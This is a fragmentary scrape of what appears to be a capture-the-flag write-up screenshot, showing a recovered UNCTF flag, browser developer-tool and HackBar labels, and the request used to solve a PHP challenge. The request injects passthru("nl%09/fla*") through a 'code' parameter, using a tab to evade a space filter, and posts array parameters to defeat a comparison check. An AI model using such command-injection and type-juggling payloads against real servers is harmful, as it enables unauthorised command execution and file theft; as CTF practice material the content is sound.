 }
}
1 UNCTF{99hanDis_pHP_Ba_True_flag}
查看器 控制台 内存 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL
http://5f46406d-40f6-48b6-9bf1-1f1dabe0702b.node.yuzhian.com.cn/index.php?code=passthru("nl%09/fla*");
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=0a&key1[]=0&key2[]=1